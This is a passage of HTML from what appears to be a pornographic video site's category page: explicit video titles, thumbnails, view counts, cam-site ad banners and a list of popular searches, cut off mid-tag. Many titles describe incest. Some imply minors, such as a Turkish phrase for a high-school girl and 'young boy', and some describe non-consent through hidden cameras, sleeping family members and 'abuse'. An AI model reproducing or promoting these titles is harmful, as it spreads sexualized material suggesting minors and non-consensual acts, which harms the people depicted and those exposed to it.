                        <p>Cute nerdy glasses girl showing off</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">856</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8604928744208255663/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="400" height="225">
                            <span class="thumb-time">11:07</span>
                        </div>
                        <p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2725</span>
						<a href="/en/category/181/Nudist/popular/1/" target="_self"> Nudist</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545779045617/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2514b7474f1" src="/thumbs/617/1426482545779045617_0.jpg" alt="Thai milf Milf Cops" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Thai milf Milf Cops</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">75</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731455370271/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb918eaf41f" src="/thumbs/271/2705852731455370271_0.jpg" alt="Teen girl orgasm turk liseli kiz azgin bosaliyor" width="400" height="225">
                            <span class="thumb-time">4:34</span>
                        </div>
                        <p>Teen girl orgasm turk liseli kiz azgin bosaliyor</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">155</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545754754435/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2514a01cd83" src="/thumbs/435/1426482545754754435_0.jpg" alt="Amateur African Lesbians Pussy Licking Fingering" width="400" height="225">
                            <span class="thumb-time">7:01</span>
                        </div>
                        <p>Amateur African Lesbians Pussy Licking Fingering</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">56</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731202145771/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="400" height="225">
                            <span class="thumb-time">1:03</span>
                        </div>
                        <p>Daughter on couch</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1333</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1749933936825814747/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="184903a4dce74edb" src="/thumbs/747/1749933936825814747_0.jpg" alt="mom want her s. s semen inside her juicy pussy" width="400" height="225">
                            <span class="thumb-time">16:24</span>
                        </div>
                        <p>mom want her s. s semen inside her juicy pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">372</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545650893541/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25143d102e5" src="/thumbs/541/1426482545650893541_0.jpg" alt="Orgy amateur french and best anal party Spring Break" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Orgy amateur french and best anal party Spring Break</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">52</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13877862749034780363/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c09812a465d816cb" src="/thumbs/363/13877862749034780363_0.jpg" alt="This petite submissive teen girl gets blindfolded and fucked" width="400" height="225">
                            <span class="thumb-time">2:38</span>
                        </div>
                        <p>This petite submissive teen girl gets blindfolded and fucked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12489</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733588246085/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9980c0e45" src="/thumbs/85/2705852733588246085_0.jpg" alt="Beautiful Turkish woman swallows cum in the car" width="400" height="225">
                            <span class="thumb-time">3:19</span>
                        </div>
                        <p>Beautiful Turkish woman swallows cum in the car</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">156</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638437614641/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed107251c431" src="/thumbs/641/3824942638437614641_0.jpg" alt="Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net" width="400" height="225">
                            <span class="thumb-time">5:12</span>
                        </div>
                        <p>Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6702</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545643470875/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251435fc01b" src="/thumbs/875/1426482545643470875_0.jpg" alt="Asian ts babe tugging on her cock " width="400" height="225">
                            <span class="thumb-time">6:06</span>
                        </div>
                        <p>Asian ts babe tugging on her cock </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">51</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1772990808257383196/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="189aedbf1436cb1c" src="/thumbs/196/1772990808257383196_0.jpg" alt="incezt - real dad and daughter home alone - girl lives with nudist family porn - sexy incest porn captions gifs brother cumshot" width="400" height="225">
                            <span class="thumb-time">7:06</span>
                        </div>
                        <p>incezt - real dad and daughter home alone - girl lives with nudist family porn - sexy incest porn captions gifs brother cumshot</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">762</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545588904436/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251401f21f4" src="/thumbs/436/1426482545588904436_0.jpg" alt="Alternative amateur raw penetrating his lusty black lover" width="400" height="225">
                            <span class="thumb-time">6:03</span>
                        </div>
                        <p>Alternative amateur raw penetrating his lusty black lover</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">52</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544893712041/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25116af56a9" src="/thumbs/41/1426482544893712041_0.jpg" alt="Amateur french teen masturbate Tender hook up ending with a facial" width="400" height="225">
                            <span class="thumb-time">5:55</span>
                        </div>
                        <p>Amateur french teen masturbate Tender hook up ending with a facial</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">194</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544673199773/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251098a969d" src="/thumbs/773/1426482544673199773_0.jpg" alt="Mature upskirt Tight Panties Volume 1" width="400" height="225">
                            <span class="thumb-time">5:28</span>
                        </div>
                        <p>Mature upskirt Tight Panties Volume 1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">131</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546867132044/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518c4f568c" src="/thumbs/44/1426482546867132044_0.jpg" alt="Touching shemale s hairy cock" width="400" height="225">
                            <span class="thumb-time">5:06</span>
                        </div>
                        <p>Touching shemale s hairy cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">167</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2542862639228676327/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="234a101903d668e7" src="/thumbs/327/2542862639228676327_0.jpg" alt="incezt - give me the cum daddy incezt - mother sons family bisexual porn - dual family porn" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>incezt - give me the cum daddy incezt - mother sons family bisexual porn - dual family porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">840</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545441663401/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251375869a9" src="/thumbs/401/1426482545441663401_0.jpg" alt="Milf wife gangbang xxx I will catch any perp with a ginormous black dick " width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Milf wife gangbang xxx I will catch any perp with a ginormous black dick </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">54</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7203599716223247451/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members" width="400" height="225">
                            <span class="thumb-time">3:29</span>
                        </div>
                        <p>incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1549</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896915021475/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751a7449ea3" src="/thumbs/475/1892856896915021475_0.jpg" alt="Wife in Heels Getting Spit Roasted by BBC In The Kitchen" width="400" height="225">
                            <span class="thumb-time">2:11</span>
                        </div>
                        <p>Wife in Heels Getting Spit Roasted by BBC In The Kitchen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">173</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734651593841/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d76d7471" src="/thumbs/841/2705852734651593841_0.jpg" alt="Mom fucked by younger boy on hidden cam" width="400" height="225">
                            <span class="thumb-time">12:01</span>
                        </div>
                        <p>Mom fucked by younger boy on hidden cam</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">424</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545941908522/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25155298c2a" src="/thumbs/522/1426482545941908522_0.jpg" alt="France gay sexs boys Cody s Bukkake Party" width="400" height="225">
                            <span class="thumb-time">7:03</span>
                        </div>
                        <p>France gay sexs boys Cody s Bukkake Party</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">389</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732742494072/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb965a2e778" src="/thumbs/72/2705852732742494072_0.jpg" alt="Home sex with girlfriend and cumshot in her pussy" width="400" height="225">
                            <span class="thumb-time">9:12</span>
                        </div>
                        <p>Home sex with girlfriend and cumshot in her pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">482</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731130674976/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb905907f20" src="/thumbs/976/2705852731130674976_0.jpg" alt="Big Black Dick drills tight pussy bbc wife" width="400" height="225">
                            <span class="thumb-time">0:24</span>
                        </div>
                        <p>Big Black Dick drills tight pussy bbc wife</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">704</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547887199096/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251c91c5378" src="/thumbs/96/1426482547887199096_0.jpg" alt="Amateur blonde girlfriend blow and romanian teen amateur Phillipe is" width="400" height="225">
                            <span class="thumb-time">5:56</span>
                        </div>
                        <p>Amateur blonde girlfriend blow and romanian teen amateur Phillipe is</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">185</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545018254825/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2511e1bb5e9" src="/thumbs/825/1426482545018254825_0.jpg" alt="Cute twink couple doing some hot anal ramming in the office" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Cute twink couple doing some hot anal ramming in the office</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">453</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6379461646569807013/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5888669156059ca5" src="/thumbs/13/6379461646569807013_0.jpg" alt="Fucking a Turkish Milf During My Holiday In Istanbul Turkey" width="400" height="225">
                            <span class="thumb-time">6:38</span>
                        </div>
                        <p>Fucking a Turkish Milf During My Holiday In Istanbul Turkey</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">304</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731050340048/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb900c6aed0" src="/thumbs/48/2705852731050340048_0.jpg" alt="Cheating wife on real hidden cam" width="400" height="225">
                            <span class="thumb-time">12:44</span>
                        </div>
                        <p>Cheating wife on real hidden cam</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">190</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735025514973/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9edb709dd" src="/thumbs/973/2705852735025514973_0.jpg" alt="Anal Granny" width="400" height="225">
                            <span class="thumb-time">12:56</span>
                        </div>
                        <p>Anal Granny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">343</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546864513314/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518c276122" src="/thumbs/314/1426482546864513314_0.jpg" alt="Real German Amateur FFM Threesome with Anal Pussy DP Sex" width="400" height="225">
                            <span class="thumb-time">7:57</span>
                        </div>
                        <p>Real German Amateur FFM Threesome with Anal Pussy DP Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">115</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734886203224/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9e5694f58" src="/thumbs/224/2705852734886203224_0.jpg" alt="Crossdresser fuck outdoor" width="400" height="225">
                            <span class="thumb-time">5:02</span>
                        </div>
                        <p>Crossdresser fuck outdoor</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">430</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731039262445/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9001da6ed" src="/thumbs/445/2705852731039262445_0.jpg" alt="Chinese old man" width="400" height="225">
                            <span class="thumb-time">6:45</span>
                        </div>
                        <p>Chinese old man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">279</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897666068317/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751d408af5d" src="/thumbs/317/1892856897666068317_0.jpg" alt="Hot MILF Fuck Young Man" width="400" height="225">
                            <span class="thumb-time">6:21</span>
                        </div>
                        <p>Hot MILF Fuck Young Man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">201</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544879948506/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25115dd52da" src="/thumbs/506/1426482544879948506_0.jpg" alt="Asian bar girl first time doing amateur porn videos with foreigner" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Asian bar girl first time doing amateur porn videos with foreigner</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5607</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733645051124/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb99b6ed4f4" src="/thumbs/124/2705852733645051124_0.jpg" alt="Bat in pussy" width="400" height="225">
                            <span class="thumb-time">2:02</span>
                        </div>
                        <p>Bat in pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">248</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2060425819443998435/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1c981a5dbe00aee3" src="/thumbs/435/2060425819443998435_0.jpg" alt="She let me cum inside her tight pregnant pussy very deep" width="400" height="225">
                            <span class="thumb-time">11:02</span>
                        </div>
                        <p>She let me cum inside her tight pregnant pussy very deep</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6519</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545360773371/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251328620fb" src="/thumbs/371/1426482545360773371_0.jpg" alt="Petite chubby amateur bangs in casting" width="400" height="225">
                            <span class="thumb-time">10:07</span>
                        </div>
                        <p>Petite chubby amateur bangs in casting</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">46</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545352942600/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251320ea408" src="/thumbs/600/1426482545352942600_0.jpg" alt="Babe from public banging stranger pov" width="400" height="225">
                            <span class="thumb-time">10:17</span>
                        </div>
                        <p>Babe from public banging stranger pov</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">43</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545328629296/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251309ba630" src="/thumbs/296/1426482545328629296_0.jpg" alt="Petite casting beauty rammed on desk with bbc" width="400" height="225">
                            <span class="thumb-time">6:21</span>
                        </div>
                        <p>Petite casting beauty rammed on desk with bbc</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">43</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731185342323/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb908d2a773" src="/thumbs/323/2705852731185342323_0.jpg" alt="Screaming Japanese wife fucked by white guy husband films" width="400" height="225">
                            <span class="thumb-time">3:33</span>
                        </div>
                        <p>Screaming Japanese wife fucked by white guy husband films</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">333</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894130040311/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75101452df7" src="/thumbs/311/1892856894130040311_0.jpg" alt="Anal Pain 7" width="400" height="225">
                            <span class="thumb-time">2:07</span>
                        </div>
                        <p>Anal Pain 7</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">416</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/124468625628105889/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1ba338e383e8ca1" src="/thumbs/889/124468625628105889_0.jpg" alt="Turkish selin suck dick and got his sperm in her mouth" width="400" height="225">
                            <span class="thumb-time">2:12</span>
                        </div>
                        <p>Turkish selin suck dick and got his sperm in her mouth</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">211</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732793273489/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb968a9bc91" src="/thumbs/489/2705852732793273489_0.jpg" alt="Indian Mallu Nurse Doctor Sex in Room." width="400" height="225">
                            <span class="thumb-time">13:19</span>
                        </div>
                        <p>Indian Mallu Nurse Doctor Sex in Room.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">298</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545311524372/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2512f96a614" src="/thumbs/372/1426482545311524372_0.jpg" alt="Busty MILF rubbing her pussy in Solarium" width="400" height="225">
                            <span class="thumb-time">9:24</span>
                        </div>
                        <p>Busty MILF rubbing her pussy in Solarium</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">38</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731927179943/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9350a32a7" src="/thumbs/943/2705852731927179943_0.jpg" alt="Amateur 2" width="400" height="225">
                            <span class="thumb-time">8:43</span>
                        </div>
                        <p>Amateur 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">395</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895428310684/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7514ea7369c" src="/thumbs/684/1892856895428310684_0.jpg" alt="College babe fucked on real homemade" width="400" height="225">
                            <span class="thumb-time">12:10</span>
                        </div>
                        <p>College babe fucked on real homemade</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">177</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897467686920/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751c835a008" src="/thumbs/920/1892856897467686920_0.jpg" alt="Love between old and young 4" width="400" height="225">
                            <span class="thumb-time">0:45</span>
                        </div>
                        <p>Love between old and young 4</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">275</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/515225100296965684/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="726727fba90ce34" src="/thumbs/684/515225100296965684_0.jpg" alt="Hairy big titty blonde milf loves fucking y. men" width="400" height="225">
                            <span class="thumb-time">10:10</span>
                        </div>
                        <p>Hairy big titty blonde milf loves fucking y. men</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">321</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734194570185/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9bc2fd3c9" src="/thumbs/185/2705852734194570185_0.jpg" alt="Amateur chinese couple homemade" width="400" height="225">
                            <span class="thumb-time">13:08</span>
                        </div>
                        <p>Amateur chinese couple homemade</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4078</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/1/Amateur/popular/2/" target="_self">Next Page</a>
                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/dHVya2lzaCBhbWF0ZXVy/" target="_self" title="turkish amateur">turkish amateur</a></li> <li class="swiper-slide"><a href="/en/search/VHVya2lzaCBBbWF0ZXVyIENvdXBsZQ/" target="_self" title="Turkish Amateur Couple">Turkish Amateur Couple</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciB3aWZlIGN1Y2tvbGQ/" target="_self" title="amateur wife cuckold">amateur wife cuckold</a></li> <li class="swiper-slide"><a href="/en/search/SW50ZXJyYWNpYWwgYW1hdGV1ciBjdWNrb2xk/" target="_self" title="Interracial amateur cuckold">Interracial amateur cuckold</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife">amateur wife</a></li> <li class="swiper-slide"><a href="/en/search/SGlqYWIgIEhpamFiIEFyYWIgYXJhYiBBbWF0ZXVyIEhpamFiIGFyYWIgSGlqYWI/" target="_self" title="Hijab  Hijab Arab arab Amateur Hijab arab Hijab">Hijab  Hijab Arab arab Amateur Hijab arab Hijab</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBhbmFs/" target="_self" title="amateur anal">amateur anal</a></li> <li class="swiper-slide"><a href="/en/search/QXNpYW4gQW1hdGV1ciBIb3NwaXRhbCBKYXBhbmVzZSBUaHJlZXNvbWUgTWVkaWNhbCBCbG93am9iIEV4b3RpYyBPcmFsIDEyOjE4ICAgICAyMC4wMy4yMDE3/" target="_self" title="Asian Amateur Hospital Japanese Threesome Medical Blowjob Exotic Oral 12:18     20.03.2017">Asian Amateur Hospital Japanese Threesome Medical Blowjob Exotic Oral 12:18     20.03.2017</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBDb2xsZWdlIFN0dWRlbnRzIE91dGRvb3IgVm95ZXVyIFB1YmxpYyBzZXg/" target="_self" title="Amateur College Students Outdoor Voyeur Public sex">Amateur College Students Outdoor Voyeur Public sex</a></li> <li class="swiper-slide"><a href="/en/search/V2lmZSBGaXJzdCBUaW1lIFNoYXJlZCAtIEFtYXRldXIgTU1GIERWUCBUaHJlZXNvbWUgaW4gamFwYW4/" target="_self" title="Wife First Time Shared - Amateur MMF DVP Threesome in japan">Wife First Time Shared - Amateur MMF DVP Threesome in japan</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBjdWNrb2xkIGludGVycmFjaWFsIGJsYWNrIGNvY2s/" target="_self" title="amateur cuckold interracial black cock">amateur cuckold interracial black cock</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBjdWNrb2xkIHdpZmU/" target="_self" title="amateur cuckold wife">amateur cuckold wife</a></li> <li class="swiper-slide"><a href="/en/search/SGlqYWIgIEhpamFiIEFyYWIgYXJhYiBBbWF0ZXVyIEhpamFi/" target="_self" title="Hijab  Hijab Arab arab Amateur Hijab">Hijab  Hijab Arab arab Amateur Hijab</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBDdXRlIEFyYWIgVGVlbiBGcm9tIFVBRSBGaXJzdCBUaW1l/" target="_self" title="Amateur Cute Arab Teen From UAE First Time">Amateur Cute Arab Teen From UAE First Time</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBzd2luZ2VyIGdyb3VwIHJlYWw/" target="_self" title="Amateur swinger group real">Amateur swinger group real</a></li> <li class="swiper-slide"><a href="/en/search/cmVhbCByb3VnaCBhZ3Jlc3NpdmUgYW1hdGV1ciBpbmNlenQgdGFib28gYWJ1c2U/" target="_self" title="real rough agressive amateur incezt taboo abuse">real rough agressive amateur incezt taboo abuse</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBjdWNrb2xk/" target="_self" title="amateur cuckold">amateur cuckold</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBvbGQgZ3Jhbm55IGFuZCB5b3VuZyBib3k/" target="_self" title="amateur old granny and young boy">amateur old granny and young boy</a></li> <li class="swiper-slide"><a href="/en/search/Q1pFQ0ggQU1BVEVVUiBTV0lOR0VSUyBQQVJUWQ/" target="_self" title="CZECH AMATEUR SWINGERS PARTY">CZECH AMATEUR SWINGERS PARTY</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBncmFubnkgcG9ybg/" target="_self" title="Amateur granny porn">Amateur granny porn</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBhc2lhbiBtb20gYmxvd2pvYiBhcnljYW1zLmNvbQ/" target="_self" title="Amateur asian mom blowjob arycams.com">Amateur asian mom blowjob arycams.com</a></li> <li class="swiper-slide"><a 